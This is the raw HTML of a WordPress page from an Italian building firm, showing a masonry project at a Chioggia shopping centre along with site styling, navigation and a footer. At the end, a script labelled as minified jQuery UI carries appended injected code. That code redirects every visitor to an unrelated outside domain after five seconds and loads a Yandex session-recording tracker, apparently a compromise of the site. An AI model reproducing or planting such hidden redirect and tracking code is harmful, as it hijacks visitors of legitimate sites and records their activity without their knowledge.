.x-navbar-wrap{height:auto;}}.x-btn,.button,[type="submit"]{color:#000000;border-color:#f2ff00;background-color:#ffffff;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#ff0000;background-color:#ff0000;}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{-webkit-box-shadow:0 0.25em 0 0 #ff0000,0 4px 9px rgba(0,0,0,0.75);box-shadow:0 0.25em 0 0 #ff0000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{-webkit-box-shadow:0 0.25em 0 0 #ff0000,0 4px 9px rgba(0,0,0,0.75);box-shadow:0 0.25em 0 0 #ff0000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);-webkit-box-shadow:none;box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}.x-btn-circle-wrap:before{width:172px;height:43px;background:url(https://usercontent.one/wp/www.fidaedile.com/wp-content/themes/x/framework/img/global/btn-circle-top-small.png) center center no-repeat;-webkit-background-size:172px 43px;background-size:172px 43px;}.x-btn-circle-wrap:after{width:190px;height:43px;background:url(https://usercontent.one/wp/www.fidaedile.com/wp-content/themes/x/framework/img/global/btn-circle-bottom-small.png) center center no-repeat;-webkit-background-size:190px 43px;background-size:190px 43px;}.x-btn,.x-btn:hover,.button,.button:hover,[type="submit"],[type="submit"]:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn,.button,[type="submit"]{-webkit-box-shadow:0 0.25em 0 0 #ff0000,0 4px 9px rgba(0,0,0,0.75);box-shadow:0 0.25em 0 0 #ff0000,0 4px 9px rgba(0,0,0,0.75);}.x-btn:hover,.button:hover,[type="submit"]:hover{-webkit-box-shadow:0 0.25em 0 0 #ff0000,0 4px 9px rgba(0,0,0,0.75);box-shadow:0 0.25em 0 0 #ff0000,0 4px 9px rgba(0,0,0,0.75);}.x-btn,.button,[type="submit"]{border-radius:0.25em;}.x-btn,.button,[type="submit"]{padding:0.579em 1.105em 0.842em;font-size:19px;font-size:1.9rem;}</style>
    <style id="x-customizer-css-custom" type="text/css">
      
.home .x-promo .x-promo-content {
padding: 0px;
}
.home .x-promo .x-promo-content .x-container-fluid {
padding: 1.5em;
margin:0px;
width: 100%;
max-width: none;
}


.x-navbar .x-nav > li > a:hover, .x-navbar .x-nav > .sfHover > a, .x-navbar .x-nav > .current-menu-item > a {
-webkit-box-shadow: inset 0 4px 0 0  #ff8000;
box-shadow: inset 0 4px 0 0  #ff8000;
}
z
{
 font: normal 12px/16px     'DIN',arial;
 color: black;
 text-align: justify;
text-decoration: none;

}

#menu-item-5659 .masthead-inline .x-navbar .sub-menu {
right: -45%;
}


#menu-item-5659 .sub-menu {
right: -45%;
}

.x-navbar .desktop .x-nav>li>a:hover {
content: url(http://www.fidaedile.com/wp-content/uploads/2015/12/logo-csi-spa.png);

}



.logo-aside-image 
{


  display:inline-block;
position: relative;
    top: 55px;
    left: 25px;

line-height: 0;
}
.logo-aside-image1
{

  display:inline-block;
position: relative;
    top: 60px;
    left: 30px;

line-height: 0;
width: 100px;
   height: 42px;
}

.imagestyle2 
{
 position: relative; top: 4.2px;
 

}
#justify p
{
margin: 0 auto;
    max-width: 100%;
    text-align: justify;

}
.x-colophon.bottom .x-colophon-content {

text-transform: none;
}




.hovereffect {
  width: 100%;
  height: 100%;
  float: left;
  overflow: hidden;
  position: relative;
  text-align: center;
  cursor: default;
}

.hovereffect .overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
}

.hovereffect img {
  display: block;
  position: relative;
  -webkit-transition: all 0.4s ease-in;
  transition: all 0.4s ease-in;
}

.hovereffect:hover img {
  filter: url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feGaussianBlur stdDeviation="3" /></filter></svg>#filter');
  filter: grayscale(1) blur(3px);
  -webkit-filter: grayscale(1) blur(3px);
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

.hovereffect h2 {
  text-transform: uppercase;
  text-align: center;
  position: relative;
  font-size: 17px;
  padding: 10px;
  background: rgba(0, 0, 0, 0.6);
}

.hovereffect a.info {
  display: inline-block;
  text-decoration: none;
  padding: 7px 14px;
  border: 1px solid #fff;
  margin: 50px 0 0 0;
  background-color: transparent;
}

.hovereffect a.info:hover {
  box-shadow: 0 0 5px #fff;
}



.hovereffect:hover a.info, .hovereffect:hover h2 {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.hovereffect a.info, .hovereffect h2 {
  -webkit-transform: scale(0.7);
  -ms-transform: scale(0.7);
  transform: scale(0.7);
  -webkit-transition: all 0.4s ease-in;
  transition: all 0.4s ease-in;
  opacity: 0;
  filter: alpha(opacity=0);
  color: #fff;
  text-transform: uppercase;
}
.x-scroll-top {

	color: #ff8000;
}
.questionario
{
 position: relative; right: -375px;
}
.myButton {
	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf));
	background:-moz-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
	background:-webkit-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
	background:-o-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
	background:-ms-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
	background:linear-gradient(to bottom, #ededed 5%, #dfdfdf 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf',GradientType=0);
	background-color:#ededed;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius:6px;
	border:1px solid #dcdcdc;
	display:inline-block;
	cursor:pointer;
	color:#777777;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	padding:6px 24px;
	text-decoration:none;
	text-shadow:0px 1px 0px #ffffff;
}
.myButton:hover {
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed));
	background:-moz-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
	background:-webkit-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
	background:-o-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
	background:-ms-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
	background:linear-gradient(to bottom, #dfdfdf 5%, #ededed 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed',GradientType=0);
	background-color:#dfdfdf;
}
.myButton:active {
	position:relative;
	top:1px;
}

            </style>

  </head>

<body class="page-template page-template-template-blank-4 page-template-template-blank-4-php page page-id-785 _masterslider _ms_version_3.9.7 siteorigin-panels siteorigin-panels-before-js x-icon x-navbar-fixed-top-active x-full-width-layout-active x-full-width-active x-post-meta-disabled x-portfolio-meta-disabled x-v2_4_0 x-shortcodes-v2_3_5">

  
  <div id="top" class="site"> <!-- BEGIN #top.site -->

  
  

  <header class="masthead masthead-inline" role="banner">
    
    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container-fluid max width">
            


<a href="https://www.fidaedile.com/" class="x-brand img" title="">
  <img src="//www.fidaedile.com/wp-content/uploads/2021/04/LOGO-FIDA-.png" alt="">

<a href="" target="_blank" align="right"><img align="right" src="http://www.reliablecounter.com/count.php?page=www.fidaedile.com&digit=style/plain/1/&reloads=0" alt="" title="" border="0"></a><br /><a  align="right" href="http://" target="_blank" style="font-family: Geneva, Arial; font-size: 9px; color: #330010; text-decoration: none;"></a>


</a> 









          
<a href="#" class="x-btn-navbar collapsed" data-toggle="collapse" data-target=".x-nav-collapse">
  <i class="x-icon-bars"></i><span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-collapse collapse" role="navigation">

  <ul id="menu-menu" class="x-nav sf-menu"><li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-173"><a href="https://www.fidaedile.com/">Home</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.fidaedile.com/realizzazioni/">Realizzazioni</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.fidaedile.com/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.fidaedile.com/contatti/">Contatti</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://www.fidaedile.com/news/">News</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://www.fidaedile.com/galleria/">Galleria</a></li>
</ul>
</nav> <!-- end .x-nav-collapse.collapse -->        </div>
      </div> <!-- end .x-navbar-inner -->
    </div> <!-- end .x-navbar -->
  </div> <!-- end .x-navbar-wrap -->


    
  
    <div class="x-breadcrumb-wrap">
      <div class="x-container-fluid max width cf">

        <div class="x-breadcrumbs"><a href="https://www.fidaedile.com"><span class="home"><i class="x-icon-home"></i></span></a> <span class="delimiter"><i class="x-icon-angle-right"></i></span> <span class="current">Centro commerciale Adriatica</span></div>
        
      </div>
    </div>

    </header>

  

  <div class="x-main full" role="main">

    
      <article id="post-785" class="post-785 page type-page status-publish hentry no-post-thumbnail">
        

<div class="entry-content content">


  <div id="pl-785"  class="panel-layout" ><div id="pg-785-0"  class="panel-grid panel-no-style" ><div id="pgc-785-0-0"  class="panel-grid-cell panel-grid-cell-empty" ></div></div><div id="pg-785-1"  class="panel-grid panel-no-style" ><div id="pgc-785-1-0"  class="panel-grid-cell" ><div id="panel-785-1-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="0" >			<div class="textwidget"></div>
		</div></div><div id="pgc-785-1-1"  class="panel-grid-cell" ><div id="panel-785-1-1-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="1" >			<div class="textwidget"><z><strong> Centro commerciale Adriatica - Chioggia (VE)</strong>
<br>
Nel mese di Maggio 2014 la Fida Edile ha cominciato i lavori di realizzazione di murature 
<br>
in blocchi Lecca faccia vista dello spessore cm 20x50x20 di circa 5000 mq a Brondolo di Chioggia (VE), Area D3P/8.
<br>
<br>
Importo complessivo dei lavori:<strong> € 120.000,00 </strong>
</z>
<br>
<br>
</div>
		</div></div><div id="pgc-785-1-2"  class="panel-grid-cell" ><div id="panel-785-1-2-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="2" >			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d9769.369720385826!2d12.271963232243035!3d45.18360473980665!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x477e999ff35b564b%3A0xad8f23825efe4cc7!2sBrondolo%2C+30015+Chioggia+VE!5e1!3m2!1sit!2sit!4v1456848479153" frameborder="0" style="border:0" allowfullscreen></iframe></div>
		</div></div><div id="pgc-785-1-3"  class="panel-grid-cell" ><div id="panel-785-1-3-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="3" >			<div class="textwidget"></div>
		</div></div></div></div>  

</div>

        <span class="visually-hidden"><span class="author vcard"><span class="fn">amministrazione</span></span><span class="entry-title">Centro commerciale Adriatica</span><time class="entry-date updated" datetime="2016-03-01T17:35:49+01:00">03.01.2016</time></span>      </article>

    
  </div>

  


  
    

  <a class="x-scroll-top right fade" href="#top" title="Back to Top">
    <i class="x-icon-angle-up"></i>
  </a>

  <script>

  jQuery(document).ready(function($) {

    //
    // Scroll top anchor.
    //
    // 1. Get the number of pixels to the bottom of the page.
    // 2. Get the difference from the body height and the bottom offset.
    // 3. Output the adjusted height for the page for acurate percentage parameter.
    //

    var windowObj            = $(window);
    var body                 = $('body');
    var bodyOffsetBottom     = windowObj.scrollBottom();             // 1
    var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
    var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
    var scrollTopAnchor      = $('.x-scroll-top');

    function sizingUpdate(){
      var bodyOffsetTop = windowObj.scrollTop();
      if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.65 ) ) {
        scrollTopAnchor.addClass('in');
      } else {
        scrollTopAnchor.removeClass('in');
      }
    }

    windowObj.bind('scroll', sizingUpdate).resize(sizingUpdate);
    sizingUpdate();

    scrollTopAnchor.click(function(){
      $('html,body').animate({ scrollTop: 0 }, 850, 'easeInOutExpo');
      return false;
    });

  });

  </script>

  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container-fluid max width">

                  <div class="x-colophon-content">
            <p align="left" font-style=italic">
<br> 
<z ><strong>FIDA EDILE Srl </strong></z>
</br>
<span style="margin-left: 85em;">
    <a TARGET = "_blank" href="http://www.fidaedile.com/wp-content/uploads/2015/12/PRIVACY.pdf"><z>PRIVACY</z></a>
 </span>
<br><z>Via Dei Bersaglieri, 3</z></br>
<BR><z>31020 - San Polo Di Piave (TV)</z></BR>
<span style="margin-left: 85em;">
    <a TARGET = "_blank" href="http://www.fidaedile.com/wp-content/uploads/2015/12/NOTE-LEGALI.pdf"><z>NOTE LEGALI</z></a>
 </span>




<BR><z>P.IVA/CF 04186840262</z></BR>



<BR><z>REA TV-330175</z></BR>

<BR><z> Capitale Sociale € 202,000 i.v.</z></br>

<br><z>T 0422206982</z></br>
<br><z>F 0422856515</z></br>
<br><z >E info@fidaedile.com</z></br>
<span class="t-image imagestyle1" style="margin-left: 85em;px;">
<a  TARGET = "_blank" href=" https://fidaedile.com/wp-content/uploads/2024/03/ISO45001ISO9001.pdf">    <img src="https://fidaedile.com/wp-content/uploads/2024/03/apave%2045001.png"></a>
<span class="t-image imagestyle2" style="margin-left: em;px;">
<a TARGET = "_blank" href="https://fidaedile.com/wp-content/uploads/2022/11/SOA_Attestato2024.pdf"><img src="http://www.fidaedile.com/wp-content/uploads/2015/12/ezgif.com-resize.gif"></a>
</p>

          </div>
        
        
        
      </div>
    </footer>

  

  
  </div> <!-- END #top.site -->

  

<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	
		    <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="pswp__bg"></div>

		        <div class="pswp__scroll-wrap">

		          <div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
		          </div>

		          <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

						<div class="pswp__counter"></div>

						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

						<button class="pswp__button pswp__button--share" title="Share"></button>

						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
							  <div class="pswp__preloader__cut">
							    <div class="pswp__preloader__donut"></div>
							  </div>
							</div>
						</div>
		            </div>


					<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			            <div class="pswp__share-tooltip">
							<!-- <a href="#" class="pswp__share--facebook"></a>
							<a href="#" class="pswp__share--twitter"></a>
							<a href="#" class="pswp__share--pinterest"></a>
							<a href="#" download class="pswp__share--download"></a> -->
			            </div>
			        </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
		            <div class="pswp__caption">
		              <div class="pswp__caption__center">
		              </div>
		            </div>
		          </div>

		        </div>

		    </div><script type="text/javascript" src="https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.fidaedile.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.fidaedile.com/wp-content/themes/x/framework/js/dist/site/x-body.min.js" id="x-site-body-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.fidaedile.com/wp-content/themes/x/framework/js/dist/site/x-icon.min.js" id="x-site-icon-js"></script>
<script type="text/javascript" src="https://www.fidaedile.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/x-shortcodes/js/dist/site/x-shortcodes-body.min.js" id="x-shortcodes-site-body-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/be-page-builder/js/be-modules-plugin.js?ver=6.4.7" id="be-modules-plugin-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-magnificpopup.js?ver=6.4.7" id="be-magnificpopup-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-backgroundcheck.js?ver=6.4.7" id="be-backgroundcheck-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/be-page-builder/js/opt_plugins/jquery.justifiedGallery.min.js?ver=6.4.7" id="be-justifiedgrid-js-js"></script>
<script type="text/javascript" src="https://www.fidaedile.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.fidaedile.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.fidaedile.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.4.7" id="map-api-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/be-page-builder/js/countdown/jquery.countdown-it.js?ver=6.4.7" id="be-themes-countdown-js-it-js"></script>
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script><script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>

  

  
    
  
</body>
</html>